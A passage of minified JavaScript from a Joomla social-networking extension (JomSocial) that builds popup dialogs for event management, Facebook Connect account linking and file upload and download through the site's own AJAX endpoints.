n="#joms-popup-tab-selected"===t(e.target).attr("href"),s=o.joms_lang[n?"COM_COMMUNITY_UNSELECT_ALL":"COM_COMMUNITY_SELECT_ALL"];a.html(s)}function _(){var o,e=t(".joms-tab__content:visible");if("joms-popup-tab-selected"===e.attr("id"))return e.find(".joms-js--friend").remove(),void n.find("input[type=checkbox]").each((function(){this.checked=!1}));(o=e.find(".joms-js--friend").clone()).find("input[type=checkbox]").add(e.find("input[type=checkbox]")).prop("checked","checked"),(e=n.find("#joms-popup-tab-selected")).html(o)}function h(){w()}function g(o){var e,s,i=t(o.target),a=i.closest(".joms-tab__content");return"joms-popup-tab-selected"===a.attr("id")?(e=i[0].value,i.closest(".joms-js--friend").remove(),void(n.find(".joms-js--friend-"+e+" input[type=checkbox]")[0].checked=!1)):i[0].checked?(a=n.find("#joms-popup-tab-selected"),s=i.closest(".joms-js--friend").clone(),(i=s.find("input[type=checkbox]"))[0].checked=!0,void a.append(s)):(e=i[0].value,void n.find("#joms-popup-tab-selected .joms-js--friend-"+e).remove())}function w(e){var n,j,f="string"==typeof e;f?(s.empty(),m=0,r=e):m+=l,n="group"===c?"system,ajaxLoadGroupEventMembers":"system,ajaxLoadFriendsList",j=[r,"events,inviteUsers",u,m,l],"group"===c&&j.splice(1,1),d&&d.abort(),d=joms.ajax({func:n,data:j,callback:function(e){var n;e.html&&((n=t(t.trim(e.html))).each((function(){var o=t(this).find(":checkbox"),e=o.val();i.find(":checkbox[value="+e+"]").length&&(o[0].checked=!0)})),s.append(n)),f||(s[0].scrollTop=s[0].scrollHeight),e.loadMore?(a.css({width:"49%",marginRight:"2%"}),p.css({width:"49%"}).html(o.joms_lang.COM_COMMUNITY_INVITE_LOAD_MORE+" ("+e.moreCount+")").show()):(p.hide(),a.css({width:"100%",marginRight:"0"}))}})}function y(t){return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div data-ui-object="popup-step-1"',t.error?' class="joms-popup__hide"':"",">",'<div class="joms-popup__content">',t.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--primary" data-btn-save="1">',t.btnInvite,"</button>","</div>","</div>",'<div data-ui-object="popup-step-2"',t.error?"":' class="joms-popup__hide"',">",'<div class="joms-popup__content joms-popup__content--single" data-ui-object="popup-message">',t.error||"","</div>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){j(e,o,t)}))}}(o,t),e("popups/event.invite",["utils/popup"],(function(){return joms.popup.event.invite}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.join=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxRequestInvite",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1 ',o.isMember?"joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2 ',o.isMember?"":"joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.html,"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.join",["utils/popup"],(function(){return joms.popup.event.join})),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.leave=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxIgnoreEvent",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(){t.find("form")[0].submit()}function a(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.leave",["utils/popup"],(function(){return joms.popup.event.leave})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.response=function(o,t){var e,n,s;function i(o,t,i){n&&n.off(),s=t,(e=o).items[0]={type:"inline",src:p(i)},e.updateItemHTML(),(n=e.contentContainer).on("click","a[data-value]",a)}function a(e){var n=t(e.currentTarget).data("value");joms.ajax({func:"events,ajaxUpdateStatus",data:[s,n],callback:function(){o.location.reload()}})}function p(t){var e,n="";for(e=0;e<t.length;e++)n+='<li><a data-value="'+t[e][0]+'" href="javascript:">'+t[e][1]+"</a></li>";return['<div class="joms-popup joms-popup--dropdown">','<ul class="joms-dropdown">',n,"</ul>",'<button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',"</div>"].join("")}return function(o){var t=[].slice.call(arguments);t.shift(),joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o,t),e("popups/event.response",["utils/popup"],(function(){return joms.popup.event.response}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.addFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"events,ajaxAddFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/event.addfeatured",["utils/popup"],(function(){return joms.popup.event.addFeatured}))}(window,joms.jQuery),window,joms.jQuery,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.rejectGuest=function(){var o,t,e,n;function s(s,u,c){t&&t.off(),o=s,e=u,n=c,joms.ajax({func:"events,ajaxConfirmRemoveGuest",data:[n,e],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function i(){t.off(),o.close()}function a(){var s=t.find("input:checkbox")[0].checked||!1;joms.ajax({func:s?"events,ajaxBlockGuest":"events,ajaxRemoveGuest",data:[n,e],callback:function(e){var n=t.find(".joms-js--step1"),s=t.find(".joms-js--step2");e.error||(o.st.callbacks||(o.st.callbacks={}),o.st.callbacks.close=function(){window.location.reload()}),s.find(".joms-popup__content").html(e.error||e.message),n.hide(),s.show()}})}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content">',o.html,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-popup__hide joms-js--step2">','<div class="joms-popup__content joms-popup__content--single"></div>',"</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){s(e,o,t)}))}}(),e("popups/event.rejectguest",["utils/popup"],(function(){return joms.popup.event.rejectGuest})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.removeFeatured=function(o){var t,e,n;function s(s,a){e&&e.off(),t=s,n=a,joms.ajax({func:"events,ajaxRemoveFeatured",data:[n],callback:function(e){t.items[0]={type:"inline",src:i(e)},t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()},t.updateItemHTML()}})}function i(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){s(t,o)}))}}(o),e("popups/event.removefeatured",["utils/popup"],(function(){return joms.popup.event.removeFeatured}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.report=function(){var o,t,e;function n(n,u){t&&t.off(),o=n,e=u,joms.ajax({func:"system,ajaxReport",data:[],callback:function(e){o.items[0]={type:"inline",src:p(e)},o.updateItemHTML(),(t=o.contentContainer).on("change","select",s),t.on("click",".joms-js--button-cancel",i),t.on("click",".joms-js--button-save",a)}})}function s(o){t.find("textarea").val(o.target.value)}function i(){t.off(),o.close()}function a(){var o,n=/^\s+|\s+$/g;(o=(o=t.find("textarea").val()).replace(n,""))?(t.find(".joms-js--error").hide(),joms.ajax({func:"system,ajaxSendReport",data:["events,reportEvent",window.location.href,o,e],callback:function(o){t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().html(o.error||o.message)}})):t.find(".joms-js--error").show()}function p(o){return o||(o={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">',o.html,'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnCancel,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnSend,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.report",["utils/popup"],(function(){return joms.popup.event.report})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.banMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"events,ajaxBanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/event.banmember",["utils/popup"],(function(){return joms.popup.event.banMember}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.unbanMember=function(o){var t,e,n,s;function i(i,p,u){e&&e.off(),t=i,n=p,s=u,joms.ajax({func:"events,ajaxUnbanMember",data:[s,n],callback:function(e){t.items[0]={type:"inline",src:a(e)},t.updateItemHTML(),e.success&&(t.st.callbacks||(t.st.callbacks={}),t.st.callbacks.close=function(){o.location.reload()})}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title||"","</div>",'<div class="joms-popup__content joms-popup__content--single">',t.html||t.message||t.error||"","</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){i(e,o,t)}))}}(o),e("popups/event.unbanmember",["utils/popup"],(function(){return joms.popup.event.unbanMember}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.event||(joms.popup.event={}),joms.popup.event.unpublish=function(){var o,t,e;function n(n,p){t&&t.off(),o=n,e=p,joms.ajax({func:"events,ajaxShowUnpublishEvent",data:[e],callback:function(e){o.items[0]={type:"inline",src:a(e)},o.updateItemHTML(),(t=o.contentContainer).on("click",".joms-js--button-cancel",s),t.on("click",".joms-js--button-save",i)}})}function s(){t.off(),o.close()}function i(o,n,s){var a;a=n?[e,n,s]:[e],t.find(".joms-js--step1").find(".joms-popup__content").html(joms_lang.COM_COMMUNITY_POPUP_LOADING),t.find(".joms-js--step1").find(".joms-popup__action").children().hide(),joms.ajax({func:"events,ajaxUnpublishEvent",data:a,callback:function(o){var e;t.find(".joms-js--step1").hide(),t.find(".joms-js--step2").show().children().first().append("<div>"+(o.error||o.message)+"</div>"),o.next?i(null,o.next,a[2]):o.redirect&&((e=t.find(".joms-js--step2")).find(".joms-js--button-done").html(o.btnDone).on("click",(function(){window.location=o.redirect})),e.find(".joms-popup__action").show(),e.find(".joms-popup__content").removeClass("joms-popup__content--single"))}})}function a(o){var t,e,n;if(o||(o={}),t="",o.radios&&o.radios.length){for(t='<div><form style="margin:5px;padding:0">',n=0;n<o.radios.length;n++)t+='<div><label> <input type="radio" name="recurring" value="'+(e=o.radios[n])[0]+'"'+(e[2]?" checked":"")+"> ",t+=e[1]+"</label></div>";t+="</form></div>"}return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',window.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',o.title,"</div>",'<div class="joms-js--step1',o.error?" joms-popup__hide":"",'">','<div class="joms-popup__content">',o.html,t,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-cancel">',o.btnNo,"</button> &nbsp;",'<button class="joms-button--primary joms-button--small joms-js--button-save">',o.btnYes,"</button>","</div>","</div>",'<div class="joms-js--step2',o.error?"":" joms-popup__hide",'">','<div class="joms-popup__content joms-popup__content--single">',o.error||"","</div>",'<div class="joms-popup__action joms-popup__hide">','<button class="joms-button--primary joms-js--button-done"></button>',"</div>","</div>","</div>"].join("")}return function(o){joms.util.popup.prepare((function(t){n(t,o)}))}}(),e("popups/event.unpublish",["utils/popup"],(function(){return joms.popup.event.unpublish})),window,joms.popup||(joms.popup={}),joms.popup.event=function(o,t){return joms._.extend({},t)}(0,joms.popup.event||{}),e("popups/event",["popups/event.delete","popups/event.invite","popups/event.join","popups/event.leave","popups/event.response","popups/event.addfeatured","popups/event.rejectguest","popups/event.removefeatured","popups/event.report","popups/event.banmember","popups/event.unbanmember","popups/event.unpublish"],(function(){return joms.popup.event})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.fbc||(joms.popup.fbc={}),joms.popup.fbc.update=function(o){var t,e,n,s;function i(n){e&&e.off(),t=n,o.joms_use_tfa?(t.items[0]={type:"inline",src:_()},t.updateItemHTML(),(e=t.contentContainer).off("click"),e.on("click",".joms-js--button-next",(function(){a(e.find("[name=secret]").val())})),e.on("click",".joms-js--button-skip",(function(){a()}))):a()}function a(s){e&&e.off(),joms.ajax({func:"connect,ajaxUpdate",data:[s||""],callback:function(s){var i=s.jax_token_var;i&&(s.btnNext=s.btnContinue,o.jax_token_var=s.jax_token_var),t.items[0]={type:"inline",src:b(s)},t.updateItemHTML(),e=t.contentContainer,n=s.lang,e.off("click"),e.on("click",".joms-js--button-next",i?j:p),e.on("click",".joms-js--button-back2",u),e.on("click",".joms-js--button-next2",c),e.on("click",".joms-js--button-back3",f)}})}function p(){var o,t;(s=2==+e.find("[name=membertype]:checked").val())?m():(o=e.find("#joms-js--fbc-tnc-checkbox")).length?(o=o[0],t=e.find(".joms-js--fbc-tnc-error"),o.checked?(t.hide(),r()):t.show()):r()}function u(){e.find(".joms-js--step2").hide(),e.find(".joms-js--step3").hide(),e.find(".joms-js--step1").show()}function c(){s?d():l()}function r(){joms.ajax({func:"connect,ajaxShowNewUserForm",data:[""],callback:function(o){var t;e.find(".joms-js--step1").hide(),(t=e.find(".joms-js--step2")).find(".joms-popup__content").html(o.html),t.find(".joms-js--button-back2").html(o.btnBack),t.find(".joms-js--button-next2").html(o.btnCreate),t.show()}})}function m(){joms.ajax({func:"connect,ajaxShowExistingUserForm",data:[""],callback:function(o){var t;e.find(".joms-js--step1").hide(),(t=e.find(".joms-js--step2")).find(".joms-popup__content").html(o.html),t.find(".joms-js--button-back2").html(o.btnBack),t.find(".joms-js--button-next2").html(o.btnLogin),t.show()}})}function l(){var o=e.find(".joms-js--step2"),s=o.find("[name=name]").val(),i=o.find("[name=username]").val(),a=o.find("[name=email]").val(),p=o.find("[name=profiletype]"),u="";if(p.length){if(!p.filter(":checked").length)return o.hide(),(o=e.find(".joms-js--step3")).find(".joms-popup__content").html(n.selectProfileType),o.find(".joms-js--button-back3").html(n.btnBack),void o.show();u=p.filter(":checked").val()}joms.ajax({func:"connect,ajaxCreateNewAccount",data:[s,i,a,u],callback:function(o){var n;if(o.error)return e.find(".joms-js--step2").hide(),(n=e.find(".joms-js--step3")).find(".joms-popup__content").html(o.error),n.find(".joms-js--button-back3").html(o.btnBack),void n.show();e.off(),t.close(),joms.popup.fbc.update()}})}function d(){var o=e.find(".joms-js--step2"),n=o.find("[name=username]").val(),s=o.find("[name=password]").val();joms.ajax({func:"connect,ajaxValidateLogin",data:[n,s],callback:function(o){var n;if(o.error)return e.find(".joms-js--step2").hide(),(n=e.find(".joms-js--step3")).find(".joms-popup__content").html(o.error),n.find(".joms-js--button-back3").html(o.btnBack),void n.show();e.off(),t.close(),joms.popup.fbc.update()}})}function j(){var t=e.find("[name=importstatus]"),n=e.find("[name=importavatar]");t=t.length&&t[0].checked?1:0,n=n.length&&n[0].checked?1:0,joms.ajax({func:"connect,ajaxImportData",data:[t,n],callback:function(t){var n;return e.find(".joms-js--step1").hide(),t.error?(e.off("click").on("click",".joms-js--button-next2",v),(n=e.find(".joms-js--step2")).find(".joms-popup__content").html(t.error),n.find(".joms-js--button-back2").hide(),n.find(".joms-js--button-next2").html(t.btnNext),void n.show()):t.btnUpdate?(e.off("click").on("click",".joms-js--button-back2",v),e.off("click").on("click",".joms-js--button-next2",(function(){o.location=t.redirect})),(n=e.find(".joms-js--step2")).find(".joms-popup__content").html(t.html),n.find(".joms-js--button-back2").html(t.btnSkip),n.find(".joms-js--button-next2").html(t.btnUpdate),void n.show()):(v(),void(o.location=t.redirect))}})}function f(){e.find(".joms-js--step3").hide(),s?(e.find(".joms-js--step2").hide(),e.find(".joms-js--step1").show()):(e.find(".joms-js--step2").show(),e.find(".joms-js--step1").hide())}function v(){e.off(),t.close()}function b(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-js--step1">','<div class="joms-popup__content ',t.btnNext?"":"joms-popup__content--single",'">',t.error||t.html||"","</div>",t.btnNext?'<div class="joms-popup__action">':"",t.btnNext?'<button class="joms-button--primary joms-button--small joms-js--button-next">'+t.btnNext+"</button>":"",t.btnNext?"</div>":"","</div>",'<div class="joms-js--step2 joms-popup__hide">','<div class="joms-popup__content"></div>','<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-back2"></button>','<button class="joms-button--primary joms-button--small joms-js--button-next2"></button>',"</div>","</div>",'<div class="joms-js--step3 joms-popup__hide">','<div class="joms-popup__content joms-popup__content--single"></div>','<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-back3"></button>',"</div>","</div>","</div>"].join("")}function _(){var t=o.joms_lang||{};return['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.COM_COMMUNITY_AUTHENTICATION_KEY||"Authentication key","</div>",'<div class="joms-popup__content">',"<span>",t.COM_COMMUNITY_AUTHENTICATION_KEY_LABEL||"Insert your two-factor authentication key","</span>",'<input type="text" class="joms-input" name="secret">',"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-left joms-js--button-skip">',t.COM_COMMUNITY_SKIP_BUTTON||"Skip","</button>",'<button class="joms-button--primary joms-button--small joms-js--button-next">',t.COM_COMMUNITY_NEXT||"Next","</button>","</div>","</div>"].join("")}return function(){joms.util.popup.prepare((function(o){i(o)}))}}(o),e("popups/fbc.update",["utils/popup"],(function(){return joms.popup.fbc.update}))}(window,joms.jQuery),window,joms.popup||(joms.popup={}),joms.popup.fbc=function(o,t){return joms._.extend({},t)}(0,joms.popup.fbc||{}),e("popups/fbc",["popups/fbc.update"],(function(){return joms.popup.fbc})),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.download=function(o){var t,e,n,s,i;function a(a,u,c,r){e&&e.off(),t=a,n=u,s=c,i=r,joms.ajax({func:"files,ajaxFileDownload",data:[n,s],callback:function(e){t.items[0]={type:"inline",src:p(e)},t.updateItemHTML(),e.url&&(t.close(),o.open(i))}})}function p(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",'<div class="joms-popup__content joms-popup__content--single">',t.message||t.error,"</div>",'<div class="joms-popup__action">','<button class="joms-button--neutral joms-button--small joms-js--button-close">',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON,"</button>","</div>","</div>"].join("")}return function(o,t,e){joms.util.popup.prepare((function(n){a(n,o,t,e)}))}}(o),e("popups/file.download",["utils/popup"],(function(){return joms.popup.file.download}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.list=function(o,t){var e,n,s,i,a,p,u,c;function r(o,t,p){n&&n.off(),e=o,s=t,i=p,joms.ajax({func:"files,ajaxviewMore",data:[s,i],callback:function(o){e.items[0]={type:"inline",src:j(o)},e.updateItemHTML(),n=e.contentContainer,c=n.find(".joms-js--btn-loadmore"),n.on("click",".joms-js--tab-bar a",l),n.on("click",".joms-js--btn-loadmore",d),a=!1,n.find(".joms-js--tab-bar a.active").trigger("click")}})}function m(o,t){joms.ajax({func:"files,ajaxgetFileList",data:[o,i,p,4,s],callback:function(o){t(o)}})}function l(){var e=t(this),s=e.data("id");a!==s&&(a=s,u=n.find(".joms-js--tab-"+s),e.addClass("active").siblings().removeClass("active"),c.css({visibility:"hidden"}),u.empty().show().siblings(".joms-js--tab").hide(),p=0,m(a,(function(t){u.html(t.html),t.next&&t.count?(p=t.next,c.css({visibility:"visible"}),c.html(o.joms_lang.COM_COMMUNITY_FILES_LOAD_MORE+" ("+t.count+")")):c.css({visibility:"hidden"})})))}function d(){m(a,(function(t){u.append(t.html),u[0].scrollTop=u[0].scrollHeight,t.next&&t.count?(p=t.next,c.css({visibility:"visible"}),c.html(o.joms_lang.COM_COMMUNITY_FILES_LOAD_MORE+" ("+t.count+")")):c.css({visibility:"hidden"})}))}function j(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--600">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button>',t.title,"</div>",t.html,"</div>"].join("")}return function(o,t){joms.util.popup.prepare((function(e){r(e,o,t)}))}}(o,t),e("popups/file.list",["utils/loadlib","utils/popup"],(function(){return joms.popup.file.list}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.remove=function(o,t){var e,n;function s(o,t){o.items[0]={type:"inline",src:a(t)},o.updateItemHTML()}function i(i,a){e=i,n=a,o.confirm(o.joms_lang.COM_COMMUNITY_FILES_DELETE_CONFIRM)&&joms.ajax({func:"files,ajaxDeleteFile",data:[e,n],callback:function(o){o.success?t(".joms-js--file-"+n).remove():joms.util.popup.prepare((function(t){s(t,o)}))}})}function a(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock">','<div class="joms-popup__title"><button class="mfp-close" type="button" title="',o.joms_lang.COM_COMMUNITY_CLOSE_BUTTON_TITLE,'">×</button> &nbsp; </div>','<div class="joms-popup__content joms-popup__content--single">',t.message||t.error,"</div>","</div>"].join("")}return function(o,t){i(o,t)}}(o,t),e("popups/file.remove",["utils/popup"],(function(){return joms.popup.file.remove}))}(window,joms.jQuery),function(o,t,n){joms.popup||(joms.popup={}),joms.popup.file||(joms.popup.file={}),joms.popup.file.upload=function(o,t){var e,n,s,i,a,p,u,c,r;function m(t,a,p){n&&n.off(),e=t,s=a,i=p,joms.ajax({func:"files,ajaxFileUploadForm",data:[s,i],callback:function(t){e.items[0]={type:"inline",src:g(t)},e.updateItemHTML(),e.st.callbacks||(e.st.callbacks={}),e.st.callbacks.close=function(){r&&o.location.reload()},n=e.contentContainer,r=!1,c=n.find(".joms-js--upload-preview"),n.on("click",".joms-js--btn-add",l),n.on("click",".joms-js--btn-upload",v),n.on("click",".joms-js--btn-done",(function(){r&&o.location.reload()})),d()}})}function l(){d((function(){u.click()}))}function d(e){"function"!=typeof e&&(e=function(){}),a?e():(p=joms.BASE_URL+n.find("input[name=url]").val(),joms.util.loadLib("plupload",(function(){var s;s=t('<div id="joms-js--file-uploader" aria-hidden="true" style="width:1px; height:1px; overflow:hidden">').appendTo(document.body),t('<button id="joms-js--file-uploader-button">').appendTo(s),(a=new o.plupload.Uploader({url:p,container:"joms-js--file-uploader",browse_button:"joms-js--file-uploader-button",runtimes:"html5,html4",filters:[{title:"Document files",extensions:n.find("input[name=filetype]").val()}],max_file_size:n.find("input[name=maxfilesize]").val()+"mb"})).bind("FilesAdded",j),a.bind("Error",f),a.bind("UploadProgress",b),a.bind("FileUploaded",_),a.bind("uploadComplete",h),a.init(),u=s.find("input[type=file]"),e()})))}function j(o,t){var e,s="";for(e=0;e<t.length;e++)s+='<div class="joms-file--'+t[e].id+'" style="margin-bottom:5px">',s+="<div><strong>"+t[e].name+"</strong> <span>("+Math.round(t[e].size/1024)+" KB)</span></div>",s+='<div class="joms-progressbar"><div class="joms-progressbar__progress" style="width:0%"></div></div>',s+="</div>";c.find(".joms-js--upload-placeholder").remove(),c.append(s),n.find(".joms-js--btn-add").html(n.find(".joms-js--btn-add").data("lang-more")).css({visibility:"visible"}),n.find(".joms-js--btn-upload").show(),n.find(".joms-js--btn-done").hide()}function f(t,e){c.find(".joms-file--"+e.file.id).remove(),o.alert(e.message+" ("+e.code+")")}function v(){n.find(".joms-js--btn-add").css({visibility:"hidden"}),n.find(".joms-js--btn-upload").hide(),n.find(".joms-js--btn-done").hide(),a.settings.url=p+"&type="+s+"&id="+i,a.refresh(),a.start()}function b(o,t){var e;e=Math.min(100,Math.floor(t.loaded/t.size*100)),n.find(".joms-file--"+t.id).find(".joms-progressbar__progress").stop().animate({width:e+"%"})}function _(t,e,s){var i={};try{i=JSON.parse(s.response)}catch(o){}if(i.error)return a.stop(),n.find(".joms-js--btn-add").css({visibility:"hidden"}),n.find(".joms-js--btn-upload").hide(),n.find(".joms-js--btn-done").show(),n.find(".joms-file--"+e.id).nextAll().andSelf().remove(),void o.alert(i.msg);i.msg?n.find(".joms-file--"+e.id).css({color:"#F00"}):i.id&&(r=!0)}function h(){n.find(".joms-js--btn-add").css({visibility:"visible"}),n.find(".joms-js--btn-upload").hide(),n.find(".joms-js--btn-done").show()}function g(t){return t||(t={}),['<div class="joms-popup joms-popup--whiteblock joms-popup--500">','<div class="joms-popup__title"><button class="mfp-close" type="button" 